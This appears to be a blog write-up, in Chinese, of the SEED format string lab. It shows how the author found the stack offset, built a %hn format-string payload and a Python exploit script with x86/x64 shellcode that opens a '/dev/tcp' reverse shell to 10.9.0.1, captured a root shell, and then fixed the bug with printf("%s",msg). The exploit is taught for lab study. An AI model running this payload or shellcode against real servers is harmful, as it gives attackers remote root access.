  • Frame Pointer (inside myprintf): 0x00007fffffffe480

输入:

1
echo AAAA-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x-%x- | nc 10.9.0.6 9090

回显:

1
AAAA-555592a0-0-0-0-39-90-ffffe540-0-ffffe480-ffffe510-55555383-5dc-ffffe540-0-0-0-0-0-0-0-0-0-0-0-0-0-19c09500-ffffeb30-5555531b-ffffec28-0-0-0-41414141

保存到tmp中,grep一下,发现偏移为34

1
2
~$ grep -o '-' tmp | wc - l
34 34 68 -

printf遇到0会终止输出,由于64位的地址都会有0,所以地址应该放在字符串的后面

找到shellcode的地址,并格式化输出:

1
2
shellcode_addr=start+buf
print('%#x'%shellcode_addr)

shellcode_addr:0x7fffffffea77

使用%hn每次更改两字节,我们需要以下三个地址

1
2
3
4
# print('%#x'%shellcode_addr) 0x 0000 7fff ffff ea77
s_0_16=0xea77
s_16_32=0xffff
s_32_48=0x7fff

根据大小顺序构造格式化字符串:

1
2
3
4
5
# order : s_32_48  s_0_16  s_16_32

fmt='%.'+str(s_32_48)+'x%11$hn'
fmt+='%.' + str(s_0_16-s_32_48) + 'x%12$hn'
fmt+='%.' + str(s_16_32-s_0_16) + 'x%13$hn'

得到fmt字符串的大小为41

1
print(len(fmt)) 41

目标地址

1
2
3
ret1=0x7fffffffe488 # ret_myprint
ret2=0x7fffffffe48a # ret_myprint + 2
ret3=0x7fffffffe48c # ret_myprint + 4

计算偏移

从前面可知,到buffer的偏移为34,由于fmt字符串有41个字节,因此要从8的整数倍开始填充地址,也即是第48个字节

1
2
3
4
# from 6th 
fmt[48:56] = (s3_addr).to_bytes(8, byteorder='little')
fmt[56:64] = (s1_addr).to_bytes(8, byteorder='little')
fmt[64:72] = (s2_addr).to_bytes(8, byteorder='little')

运行攻击脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
#!/usr/bin/python3
import sys

# 32-bit Generic Shellcode
shellcode_32 = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
# "/bin/ls -l; echo '===== Success! ======' *"
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')


# 64-bit Generic Shellcode
shellcode_64 = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *"
# "/bin/ls -l; echo '===== Success! ======' *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')

N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))

# Choose the shellcode version based on your target
shellcode = shellcode_64

buf=0x00007fffffffe540
rbp=0x00007fffffffe480
ret_myprint=rbp+0x8
print('%#x'%ret_myprint)
# Put the shellcode somewhere in the payload 0x 7fff ffff e488
start = 1500-len(shellcode)
content[start:start + len(shellcode)] = shellcode

shellcode_addr=start+buf
# print('%#x'%shellcode_addr) 0x 0000 7fff ffff ea77
s_0_16=0xea77
s_16_32=0xffff
s_32_48=0x7fff

# order : s_32_48 s_0_16 s_16_32

fmt ='%.' + str(s_32_48)+'x%40$hn'
fmt+='%.' + str(s_0_16-s_32_48) + 'x%41$hn'
fmt+='%.' + str(s_16_32-s_0_16) + 'x%42$hn'

# print(len(fmt)) 41

content[0:len(fmt)]=fmt.encode('latin-1')

ret1=0x7fffffffe488
ret2=0x7fffffffe48a
ret3=0x7fffffffe48c

# from 6th
content[48:56] = (ret3).to_bytes(8, byteorder='little')
content[56:64] = (ret1).to_bytes(8, byteorder='little')
content[64:72] = (ret2).to_bytes(8, byteorder='little')

with open('badfile', 'wb') as f:
f.write(content)

开一个shell监听

1
2
3
4
$ nc -nv -l 9090 
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 53258
root@7ebdb2357116:/fmt#

另一个shell执行:cat badfile | nc 10.9.0.6 9090

获得反向shell

1
2
3
4
$ nc -nv -l 9090 
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 53258
root@7ebdb2357116:/fmt#

Task 6: Fixing the Problem

1
2
3
4
5
6
7
8
9
10
11
12
$ make 
gcc -o server server.c
gcc -DBUF_SIZE=100 -z execstack -static -m32 -o format-32 format.c
format.c: In function ‘myprintf’:
format.c:44:5: warning: format not a string literal and no format arguments [-Wformat-security]
44 | printf(msg);
| ^~~~~~
gcc -DBUF_SIZE=100 -z execstack -o format-64 format.c
format.c: In function ‘myprintf’:
format.c:44:5: warning: format not a string literal and no format arguments [-Wformat-security]
44 | printf(msg);
| ^~~~~~

避免将客户端输入的字符串作为格式化字符串

1
2
3
4
// This line has a format-string vulnerability
printf(msg);
// This line do not have a format-string vulnerability
printf("%s",msg);

SEED-lab:Format String Vulnerability Lab
http://gls.show/p/df8f6639/
作者
郭佳明
发布于
2023年4月7日
许可协议